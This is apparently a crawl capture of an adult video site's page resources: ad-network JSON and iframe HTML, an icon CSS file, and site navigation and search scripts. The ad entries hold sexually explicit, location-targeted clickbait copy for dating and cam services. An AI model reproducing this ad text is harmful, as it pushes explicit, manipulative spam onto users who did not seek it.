Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=allclassic.porn&variation_id=115051830&conversions_tracking=[base64]&zone_id=4981496&category_id=508&cost=0.01&site_id=935580&keyword=&country=USA&tags=allclassic,porn,videos,140,bride,comforters,from,color,climax,collection,scene,34","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4981496&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4981496&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA11R22rbQBT8Gz3Ge9VKBVGapMWuk9RBXsnNS9ibnMW6rFfa1F7y8ZUCfenDgTnMMAwzb9Pkxi.rlfJGTPbd3IynTmhxo4Zu9cfqo5nG1TtZ8X7m_CjaryJMg2vFtRBtm0xvoZOljWZrrkVntW5NMoljcbS.HZMwGr_RhcozRTHKtEwxMtggpBRoFEkFzoVGgpCmoQZplWqKoESEQqk1oTkRKm9Iloimsa0Vk7lrrTrNjoPXT3K9W67arZ92JaEKc1xHjqvQ9W46e..d3lLIJ.8OZVietAL.vP2Jq30FeayDO7ehG8dPgjlchlY_LhrXcyV5jC8QIl5CKTirhBQ0wj2IjFeRBggQAn0XyHnoPMEDwGMHHMJt56J3GOot2zF2YI_O5L8vt5vb2O.r2f8zw5JngeIaUhsEEjD25f9kBeICH9av_ZXbTf78GhRFDUbv6KXM04u9e753h4O4sj2qSoZErGoIuKyZ4nWksAagSutf9.xbMg7BKzO39v0yqKXAxMGC5ZBRmiYOFSTPIMnT5CQfbGenAgIAkn5QBUz.bf1jmB0K.IHYvJFOJRRIG5JBbJQUgGGFshQQJP8C_44f300CAAA-"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VTWVPbMBD.K37JYzJa3XosUAZKgdDEJuWFkSU5eOorss3h0Y.vHJjSaWcteW992tUKLqikOKDwNAxdvyBfFvg8fi8vL6u.bPaVK6rSDyvT1lFb6cZGZeT2jRSAFuR89EvdlcvCDeZp.VQOpV2Qs8GPboH50Bldd0cNdtZpZWDJcsmW1Bqx1DmSS6oUsSzHTioRI_oxX495VfZPzscoqiRQxaPBVKX5Neh9VLbe3uQX63ll64ub9YYyQ1JyP6UkG.u6P7TNcOjsere1PzSDdPDdbjP6zl7xDPnD1TeSbTNIp_uxO1Rj3fdHg.jIZqzs9ezTNanJ02l6AMDpBnKdikznmk2wRZNIs4mNgDBGTT3SQ1t7SlpE.hp1mFR1N_mOgL0SayF24rpz6ufryeXJ1GzfYv4jhhnPzOq3kZejxhqmZvOvMUPTzH6_eGze0vJS3T2OhuGC4Gf8sFH8tTy9O.t2W74FdM83KEPbPEtT9CbNlnOyywRnnJjbs7msp7ENutw3sXrio.Gx4yC4IhwkyKCrylS670uz6lrfBJArPC.GV4BpABCMYMlo.OhIYEjOKVDg9PgLECmQwlIMmnNBELM5jZ21RscsFFvCsQ6E4GBya3MMqmAEeOFI7gREV4eAak6didnwf4AiWlAUoolTRWRIPh2S2SF5Lq1r.wQoSnIf.SS.2KL1g_N9Uvi2jnLV.iS.o1q_zkLlzFC2TdIb17iE0CTCP14FBQac0VgVFChDCoQIIULCKHzYZ5Lxvu8cQJjnJ0jBIzwc2LsY0s2Xv_w_Cc8bWSGkpGKUKESx.rpkAa0QzBtCRCiMYjrJJEf8z0H9qtb73j_PwzhXO7yHfMJ4jqffXgVBtWMcU4PAOS2EIk4CLuKUMJ0zSX4DSHrczfQDAAA-&cb=e2e_6976519af184a4.04113822","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4981496&clicktag=[base64]&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VTyXLcOAz9FV362F0Edx6TOC57PEk6o5bc8SXFTW3VaDMleVHx40O1XeOppCBKAB4APgKU4AJxTCOK99M0jBvyYYMv0_P09LQb6.7U.Kqpw7SzfZu8je5ccibt1EkBaEMu57DVQ72t_GTvt_f1VLsNuZjC7DeYT4PV7XD2YO.8Vha2zEi2pc6KrTZIbqlSxDGDvVQiZYyz2c.mqcd7H1IWVRKo4gmwTW3_nfQpOfvgvpqr_brK_dXXfU6ZJQW5XQpSzm07Dm2Y5uD2x4P7RzMopjAc8zkM7oaXKDzc_EXKQwnFcjsPD83cjuMZEAPJ58Z9WWOGrrCmWJY7AFzkYHQhSm00W.CAFlGUC5sBYYy6dqYPfRso6REZWzRg0rTDEgYC7kbshTiKL4NXP54_Xn9cusNLqn_msPJZVf0y83rWWMPS5b.DJVpW9e.rn91LUV.r7z9ny3BF8CO.yxV_rj99vxiOxwPHcLvkGCEMWsgCHw8HXN5JXb7InOtvF2tbP6Ux6PrUpe6Jt4GniYPginCQIKNuGtvocaztbuhDF0Hu8LoY3kEKBhAUuFQ8vk0kMiTXEihyev5ESBJJ5WiiwbkgiDlD02Sd1akKxY5wrCMhOFrjnMGgKkaAV54YLyCFegRUc.ptqob_IJTYgqKQIE4VkTF7D8jWgOyxdr4fM6AoMyHpWbqxVR8mH8asCn2b7KYPWbpHrX5ejcbbqe67bLS.8xmhWYyvR0GRAWc0dQVFypACIWJMlDCKb_gqMp33VQNIYMKk4IkejuzVjEX.4X_x74LPSTv0ecsi2iFYXwgRhJRUjBKFKFb_FR93rT6N4XH9AdcOx9eU960f047fbiJSzgjsfYU44YYRU2HnXAXGCuUpl78AYqfqmugDAAA-&cb=e2e_6976519af1a628.44714790","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4981496&clicktag=[base64]&Campaign=7670624","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA11R22rbQBT8Gz3Ge9VKBVGapMWuk9RBXsnNS9ibnMW6rFfa1F7y8ZUCfenDgTnMMAwzb9Pkxi.rlfJGTPbd3IynTmhxo4Zu9cfqo5nG1TtZ8X7m_CjaryJMg2vFtRBtm0xvoZOljWZrrkVntW5NMoljcbS.HZMwGr_RhcozRTHKtEwxMtggpBRoFEkFzoVGgpCmoQZplWqKoESEQqk1oTkRKm9Iloimsa0Vk7lrrTrNjoPXT3K9W67arZ92JaEKc1xHjqvQ9W46e..d3lLIJ.8OZVietAL.vP2Jq30FeayDO7ehG8dPgjlchlY_LhrXcyV5jC8QIl5CKTirhBQ0wj2IjFeRBggQAn0XyHnoPMEDwGMHHMJt56J3GOot2zF2YI_O5L8vt5vb2O.r2f8zw5JngeIaUhsEEjD25f9kBeICH9av_ZXbTf78GhRFDUbv6KXM04u9e753h4O4sj2qSoZErGoIuKyZ4nWksAagSutf9.xbMg7BKzO39v0yqKXAxMGC5ZBRmiYOFSTPIMnT5CQfbGenAgIAkn5QBUz.bf1jmB0K.IHYvJFOJRRIG5JBbJQUgGGFshQQJP8C_44f300CAAA-
body_size: 1171
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '0d5dc3dddca7ca4380b8b0099130b407', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4981496&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/css
request_url: https://allclassic.porn/css/line-awesome.min.css
body_size: 2352
content:
.la{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.la-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.la-sm{font-size:.875em}.la-1x{font-size:1em}.la-2x{font-size:2em}.la-3x{font-size:3em}.la-4x{font-size:4em}.la-5x{font-size:5em}.la-6x{font-size:6em}.la-7x{font-size:7em}.la-8x{font-size:8em}.la-9x{font-size:9em}.la-10x{font-size:10em}.la-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.la-ul>li{position:relative}.la-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.la-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}@-webkit-keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.la-500px:before{content:"\f26e"}.la-ad:before{content:"\f641"}.la-align-center:before{content:"\f037"}.la-align-left:before{content:"\f036"}.la-align-right:before{content:"\f038"}.la-angle-double-down:before{content:"\f103"}.la-angle-double-left:before{content:"\f100"}.la-angle-double-right:before{content:"\f101"}.la-angle-double-up:before{content:"\f102"}.la-angle-down:before{content:"\f107"}.la-angle-left:before{content:"\f104"}.la-angle-right:before{content:"\f105"}.la-angle-up:before{content:"\f106"}.la-backward:before{content:"\f04a"}.la-bars:before{content:"\f0c9"}.la-bold:before{content:"\f032"}.la-border-all:before{content:"\f84c"}.la-border-none:before{content:"\f850"}.la-border-style:before{content:"\f853"}.la-box:before{content:"\f466"}.la-cat:before{content:"\f6be"}.la-cc-discover:before{content:"\f1f2"}.la-child:before{content:"\f1ae"}.la-circle:before{content:"\f111"}.la-city:before{content:"\f64f"}.la-clock:before{content:"\f017"}.la-copy:before{content:"\f0c5"}.la-copyright:before{content:"\f1f9"}.la-css3:before{content:"\f13c"}.la-css3-alt:before{content:"\f38b"}.la-d-and-d:before{content:"\f38d"}.la-database:before{content:"\f1c0"}.la-eye:before{content:"\f06e"}.la-female:before{content:"\f182"}.la-file:before{content:"\f15b"}.la-file-alt:before{content:"\f15c"}.la-file-image:before{content:"\f1c5"}.la-file-upload:before{content:"\f574"}.la-file-video:before{content:"\f1c8"}.la-film:before{content:"\f008"}.la-filter:before{content:"\f0b0"}.la-fire:before{content:"\f06d"}.la-fire-alt:before{content:"\f7e4"}.la-first-order:before{content:"\f2b0"}.la-first-order-alt:before{content:"\f50a"}.la-flag:before{content:"\f024"}.la-flag-usa:before{content:"\f74d"}.la-font:before{content:"\f031"}.la-font-awesome:before{content:"\f2b4"}.la-font-awesome-alt:before{content:"\f35c"}.la-font-awesome-flag:before{content:"\f425"}.la-font-awesome-logo-full:before{content:"\f4e6"}.la-forward:before{content:"\f04e"}.la-google:before{content:"\f1a0"}.la-google-play:before{content:"\f3ab"}.la-google-plus:before{content:"\f2b3"}.la-google-plus-g:before{content:"\f0d5"}.la-heading:before{content:"\f1dc"}.la-heart:before{content:"\f004"}.la-home:before{content:"\f015"}.la-html5:before{content:"\f13b"}.la-i-cursor:before{content:"\f246"}.la-id-badge:before{content:"\f2c1"}.la-image:before{content:"\f03e"}.la-images:before{content:"\f302"}.la-industry:before{content:"\f275"}.la-info:before{content:"\f129"}.la-info-circle:before{content:"\f05a"}.la-js:before{content:"\f3b8"}.la-line:before{content:"\f3c0"}.la-link:before{content:"\f0c1"}.la-list:before{content:"\f03a"}.la-list-alt:before{content:"\f022"}.la-list-ul:before{content:"\f0ca"}.la-male:before{content:"\f183"}.la-medium:before{content:"\f23a"}.la-medium-m:before{content:"\f3c7"}.la-minus:before{content:"\f068"}.la-minus-circle:before{content:"\f056"}.la-mobile:before{content:"\f10b"}.la-mobile-alt:before{content:"\f3cd"}.la-moon:before{content:"\f186"}.la-page4:before{content:"\f3d7"}.la-pause:before{content:"\f04c"}.la-pause-circle:before{content:"\f28b"}.la-php:before{content:"\f457"}.la-play:before{content:"\f04b"}.la-play-circle:before{content:"\f144"}.la-plus:before{content:"\f067"}.la-plus-circle:before{content:"\f055"}.la-random:before{content:"\f074"}.la-remove-format:before{content:"\f87d"}.la-rss:before{content:"\f09e"}.la-school:before{content:"\f549"}.la-search:before{content:"\f002"}.la-search-location:before{content:"\f689"}.la-search-minus:before{content:"\f010"}.la-search-plus:before{content:"\f00e"}.la-sign:before{content:"\f4d9"}.la-sign-in-alt:before{content:"\f2f6"}.la-socks:before{content:"\f696"}.la-sort:before{content:"\f0dc"}.la-sort-alpha-down:before{content:"\f15d"}.la-sort-alpha-down-alt:before{content:"\f881"}.la-sort-alpha-up:before{content:"\f15e"}.la-sort-alpha-up-alt:before{content:"\f882"}.la-sort-down:before{content:"\f0dd"}.la-sort-up:before{content:"\f0de"}.la-star:before{content:"\f005"}.la-step-backward:before{content:"\f048"}.la-step-forward:before{content:"\f051"}.la-tag:before{content:"\f02b"}.la-tags:before{content:"\f02c"}.la-text-height:before{content:"\f034"}.la-text-width:before{content:"\f035"}.la-th:before{content:"\f00a"}.la-th-list:before{content:"\f00b"}.la-thumbs-down:before{content:"\f165"}.la-thumbs-up:before{content:"\f164"}.la-toggle-off:before{content:"\f204"}.la-toggle-on:before{content:"\f205"}.la-underline:before{content:"\f0cd"}.la-upload:before{content:"\f093"}.la-user:before{content:"\f007"}.la-user-alt:before{content:"\f406"}.la-user-circle:before{content:"\f2bd"}



.la-user-clock:before{content:"\f4fd"}.la-user-minus:before{content:"\f503"}.la-user-plus:before{content:"\f234"}.la-user-tag:before{content:"\f507"}.la-video:before{content:"\f03d"}.la-weight:before{content:"\f496"}.la-window-close:before{content:"\f410"}.la-yandex:before{content:"\f413"}@font-face{font-family:'Line Awesome Brands';font-style:normal;font-weight:400;font-display:swap;src:url(https://allclassic.porn/fonts/la-brands-400.eot);src:url(https://allclassic.porn/fonts/la-brands-400.eot?#iefix) format("embedded-opentype"),url(https://allclassic.porn/fonts/la-brands-400.woff2) format("woff2"),url(https://allclassic.porn/fonts/la-brands-400.woff) format("woff"),url(https://allclassic.porn/fonts/la-brands-400.ttf) format("truetype"),url(https://allclassic.porn/fonts/la-brands-400.svg#lineawesome) format("svg")}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url(https://allclassic.porn/fonts/la-regular-400.eot);src:url(https://allclassic.porn/fonts/la-regular-400.eot?#iefix) format("embedded-opentype"),url(https://allclassic.porn/fonts/la-regular-400.woff2) format("woff2"),url(https://allclassic.porn/fonts/la-regular-400.woff) format("woff"),url(https://allclassic.porn/fonts/la-regular-400.ttf) format("truetype"),url(https://allclassic.porn/fonts/la-regular-400.svg#lineawesome) format("svg")}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url(https://allclassic.porn/fonts/la-solid-900.eot);src:url(https://allclassic.porn/fonts/la-solid-900.eot?#iefix) format("embedded-opentype"),url(https://allclassic.porn/fonts/la-solid-900.woff2) format("woff2"),url(https://allclassic.porn/fonts/la-solid-900.woff) format("woff"),url(https://allclassic.porn/fonts/la-solid-900.ttf) format("truetype"),url(https://allclassic.porn/fonts/la-solid-900.svg#lineawesome) format("svg")}.la{font-family:'Line Awesome Free';font-weight:900}.la.la-star-o{font-family:'Line Awesome Free';font-weight:400}.la.la-star-o:before{content:"\f005"}.la.la-remove:before{content:"\f00d"}.la.la-close:before{content:"\f00d"}.la.la-file-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-o:before{content:"\f15b"}.la.la-clock-o{font-family:'Line Awesome Free';font-weight:400}.la.la-clock-o:before{content:"\f017"}.la.la-play-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-play-circle-o:before{content:"\f144"}.la.la-list-alt{font-family:'Line Awesome Free';font-weight:400}.la.la-image{font-family:'Line Awesome Free';font-weight:400}.la.la-image:before{content:"\f03e"}.la.la-mail-forward:before{content:"\f064"}.la.la-eye{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-up{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-up:before{content:"\f164"}.la.la-thumbs-o-down{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-down:before{content:"\f165"}.la.la-heart-o{font-family:'Line Awesome Free';font-weight:400}.la.la-heart-o:before{content:"\f004"}.la.la-sign-in:before{content:"\f2f6"}.la.la-group:before{content:"\f0c0"}.la.la-google-plus{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus:before{content:"\f0d5"}.la.la-file-text-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-text-o:before{content:"\f15c"}.la.la-mobile:before{content:"\f3cd"}.la.la-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-circle-o:before{content:"\f111"}.la.la-flag-o{font-family:'Line Awesome Free';font-weight:400}.la.la-flag-o:before{content:"\f024"}.la.la-html5{font-family:'Line Awesome Brands';font-weight:400}.la.la-css3{font-family:'Line Awesome Brands';font-weight:400}.la.la-toggle-down{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-down:before{content:"\f150"}.la.la-toggle-up{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-up:before{content:"\f151"}.la.la-toggle-right{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-right:before{content:"\f152"}.la.la-rub:before{content:"\f158"}.la.la-file-text:before{content:"\f15c"}.la.la-moon-o{font-family:'Line Awesome Free';font-weight:400}.la.la-moon-o:before{content:"\f186"}.la.la-toggle-left{font-family:'Line Awesome Free';font-weight:400}.la.la-toggle-left:before{content:"\f191"}.la.la-google{font-family:'Line Awesome Brands';font-weight:400}.la.la-cab:before{content:"\f1ba"}.la.la-file-image-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-image-o:before{content:"\f1c5"}.la.la-file-sound-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-sound-o:before{content:"\f1c7"}.la.la-file-video-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-video-o:before{content:"\f1c8"}.la.la-file-movie-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-movie-o:before{content:"\f1c8"}.la.la-header:before{content:"\f1dc"}.la.la-cc-discover{font-family:'Line Awesome Brands';font-weight:400}.la.la-copyright{font-family:'Line Awesome Free';font-weight:400}.la.la-cc{font-family:'Line Awesome Free';font-weight:400}.la.la-cc:before{content:"\f20a"}.la.la-medium{font-family:'Line Awesome Brands';font-weight:400}.la.la-500px{font-family:'Line Awesome Brands';font-weight:400}.la.la-pause-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-pause-circle-o:before{content:"\f28b"}.la.la-first-order{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-circle{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-circle:before{content:"\f2b3"}.la.la-font-awesome{font-family:'Line Awesome Brands';font-weight:400}.la.la-fa{font-family:'Line Awesome Brands';font-weight:400}.la.la-fa:before{content:"\f2b4"}.la.la-user-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-user-circle-o:before{content:"\f2bd"}.la.la-user-o{font-family:'Line Awesome Free';font-weight:400}.la.la-user-o:before{content:"\f007"}.la.la-id-badge{font-family:'Line Awesome Free';font-weight:400}.la.la-s15:before{content:"\f2cd"}.la.la-window-close-o{font-family:'Line Awesome Free';font-weight:400}.la.la-window-close-o:before{content:"\f410"}
.la-user-vote:before{content:"\f164"}.la-user-vote-down:before{content:"\f165"}.la-arrow-right:before{content:"\f101"} 

--- FILE ---
content_type: application/javascript
request_url: https://allclassic.porn/js/scripts.min.js
body_size: 1284
content:
jQuery.fn.replaceClass = function(e, o) {
    return this.removeClass(e).addClass(o)
};
var dropdown = $(".dropdown"),
    dropdownToggle = $(".dropdown-toggle"),
    searchToggle = $(".btn-search-toggle"),
    navToggle = $(".btn-nav-toggle");
$(window).width() > 1023 ? ($(dropdown).on("mouseenter", function() {
    $(this).addClass("toggled"), $(this).find(".dropdown-toggle").addClass("toggled")
}), $(dropdown).on("mouseleave", function() {
    $(this).removeClass("toggled"), $(this).find(".dropdown-toggle").removeClass("toggled")
})) : ($(dropdownToggle).on("click", function(e) {
    $(this).hasClass("dropdown-lg") || (e.preventDefault(), e.stopPropagation(), $(dropdown).not($(this).parent(".dropdown")).removeClass("toggled"), $(dropdownToggle).not($(this)).removeClass("toggled"), $(this).parent(".dropdown").toggleClass("toggled"), $(this).toggleClass("toggled"))
}), $(document).on("click", function(e) {
    0 === $(dropdown).has(e.target).length && ($(dropdown).removeClass("toggled"), $(dropdownToggle).removeClass("toggled"))
})), $(searchToggle).on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $(this).find("i").hasClass("la-search") ? $(this).find("i").replaceClass("la-search", "la-close") : $(this).find("i").replaceClass("la-close", "la-search"), $(".header-search").slideToggle("fast")
}), $(navToggle).on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $(this).find("i").hasClass("la-bars") ? $(this).find("i").replaceClass("la-bars", "la-close") : $(this).find("i").replaceClass("la-close", "la-bars"), $("body").toggleClass("nav-toggled")
}), $(".nav-overlay").on("click", function() {
    $(navToggle).find("i").hasClass("la-bars") ? $(navToggle).find("i").replaceClass("la-bars", "la-close") : $(navToggle).find("i").replaceClass("la-close", "la-bars"), $("body").removeClass("nav-toggled")
}), $(".btn-color").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $("html").toggleClass("theme-alt"), localStorage.getItem("theme") ? localStorage.removeItem("theme") : localStorage.setItem("theme", "alt")
}), $(".th-delete label").on("click", function(e) {
    e.stopPropagation(), e.preventDefault(), $(this).siblings("input[type=checkbox]").attr("checked") ? $(this).siblings("input[type=checkbox]").removeAttr("checked") : $(this).siblings("input[type=checkbox]").attr("checked", "checked")
});
var allChecked = !1;
$(".btn-select-all").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), allChecked ? ($(".th-delete input[type=checkbox]").removeAttr("checked"), allChecked = !1) : ($(".th-delete input[type=checkbox]").attr("checked", "checked"), allChecked = !0)
});
var channelTextHidden = !0;

function toggleOnVideo() {
    $(window).width() < 1023 ? ($(".screenshots-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), $("html").toggleClass("screenshots-visible-m")
    }), $(".comments-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), $("html").toggleClass("comments-visible-m")
    })) : ($(".screenshots-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), localStorage.getItem("screenshots") ? localStorage.removeItem("screenshots") : localStorage.setItem("screenshots", "hidden"), $("html").toggleClass("screenshots-hidden")
    }), $(".comments-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), localStorage.getItem("comments") ? localStorage.removeItem("comments") : localStorage.setItem("comments", "hidden"), $("html").toggleClass("comments-hidden")
    }))
}

function moveHeading() {
    $(".heading").length && $(window).width() < 1024 ? $(".text-bottom").length > 0 ? $(".heading").insertBefore(".text-bottom") : $(".heading").appendTo(".content") : $(".heading").appendTo(".heading-container")
}

function moveAside() {
    $(".video-aside").length && $(window).width() < 1024 ? $(".video-aside").appendTo(".content") : $(".video-aside").appendTo(".video-wrapper")
}
$(".show-channel-description").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), channelTextHidden ? ($(".channel-description-container p").css("display", "block"), $(this).text($(this).data("text-less")), channelTextHidden = !1) : ($(".channel-description-container p").css("display", "none"), $(".channel-description-container p:first-child").css("display", "block"), $(this).text($(this).data("text-more")), channelTextHidden = !0)
}), $(".tabs-toggle a").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $(".tabs-toggle li").removeClass("toggled"), $(this).parent("li").addClass("toggled"), $(".tabs .tab").hide(), $(".tabs").find($(this).attr("href")).show()
}), toggleOnVideo(), moveHeading(), moveAside(), $(window).on("resize", function() {
    $(dropdown).removeClass("zzztoggled"), $(dropdownToggle).removeClass("zzztoggled"), $("body").removeClass("zzznav-toggled"), moveHeading(), moveAside(), toggleOnVideo()
});

if ($('.video-aside.playlist-aside').length>0) {
    var interval;
    interval = setInterval(function () {
      if ($('.video-aside.playlist-aside .show-more a').length>0) {
        $('.video-aside.playlist-aside .show-more a').click();
      } else {
        clearInterval(interval);
      }
      sessionStorage.clear();
    }, 2000);
  }

--- FILE ---
content_type: application/javascript
request_url: https://allclassic.porn/js/search-custom.js
body_size: 776
content:
/*jslint  browser: true, white: true, plusplus: true */
/*global $, countries */

$(function() {
	'use strict';
	$('#autocomplete').autocomplete({
		serviceUrl: '/search_ajax.php',
		groupBy: 'content',
		deferRequestBy: 500,
		minChars: 3,
		showNoSuggestionNotice: true,
		formatResult: function(suggestion, currentValue) {
			if (!currentValue) {
				return suggestion.value;
			}
			var pattern = '(' + currentValue.replace(/[|\\{}()[\]^$+*?.]/g, "\\$&") + ')';
			var value = suggestion.value
			.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
			.replace(/&/g, '&amp;')
			.replace(/</g, '&lt;')
			.replace(/>/g, '&gt;')
			.replace(/"/g, '&quot;')
			.replace(/&lt;(\/?strong)&gt;/g, '<$1>');
			var href = '';
			if (suggestion.data.quantity > 0) {
				var quantity = suggestion.data.quantity + ' videos';
			} else {
				var quantity = '<i></i>';
			}
			var urls = JSON.parse(pageContext.langUrls);
			switch (suggestion.data.content) {
				case 'Categories':
					href = urls['videos_by_category'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'Tags':
					href = urls['videos_by_tag'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'Videos':
					href = urls['video_view'].replace('%DIR%', suggestion.data.dir).replace('%ID%', suggestion.data.id);
					break;
				case 'Studios':
					href = urls['videos_by_sponsor'].replace('%DIR%', suggestion.data.dir).replace('%ID%', suggestion.data.id);
					break;
				case 'Stars':
					href = urls['videos_by_model'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'models':
					href = urls['videos_by_model'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'channels':
					href = urls['videos_by_sponsor'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'Search':
					href = urls['search_query'].replace('%QUERY%', suggestion.data.dir);
					break;
				default:
					break;
			}

			if (suggestion.data.content == 'Videos') {
				var icon = 'video'
			} else if (suggestion.data.content == 'Categories') {
				var icon = 'list'
			} else if (suggestion.data.content == 'Tags') {
				var icon = 'tag'
			} else if (suggestion.data.content == 'Studios') {
				var icon = 'star'
			} else if (suggestion.data.content == 'Stars') {
				var icon = 'female'
			} else if (suggestion.data.content == 'Search') {
				var icon = 'search'
			} else {
				var icon = 'tag'
			}
			return '<a href="' + href + '"class="link ' + suggestion.data.content + '">' +
				'<i class="la la-' + icon + '"></i>' + value + '</a>';
		}
	});
}); 

--- FILE ---
content_type: application/javascript
request_url: https://allclassic.porn/js/ion.rangeSlider.min.js
body_size: 21314
content:
// Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:56:44
